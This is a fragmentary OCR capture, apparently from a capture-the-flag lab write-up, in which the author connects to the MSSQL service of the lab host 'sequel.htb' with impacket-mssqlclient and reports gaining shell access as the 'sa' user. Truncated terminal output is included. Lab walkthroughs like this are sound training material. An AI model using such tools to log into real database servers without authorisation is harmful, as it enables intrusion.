
MSSQL Authentication - 1433/tcp
impacket-mssqlclient
I gained shell access as the
user:
sa
Terminal window
croc@hacker$ 
impacket-mssqlclient sequel.htb
Impacket 
v0.12.0 - Copyright Fortra, LLC and
[*]
 Encryption required, switching to TLS
[*]
 ENVCHANGE(
DATABASE
): Old Value: master, 
[*]
 ENVCHANGE(
LANGUAGE
): Old Value: , New Va
[*]
 ENVCHANGE(
PACKETSIZE
): Old Value: 4096, 
[*]
 INFO(
DC01SQLEXPRESS
): Line 1: Changed da
[*]
 INFO(
DC01SQLEXPRESS
): Line 1: Changed la
[*]
 ACK: Result: 1 - Microsoft SQL Server (
1
[!]
 Press help 
for
 extra shell commands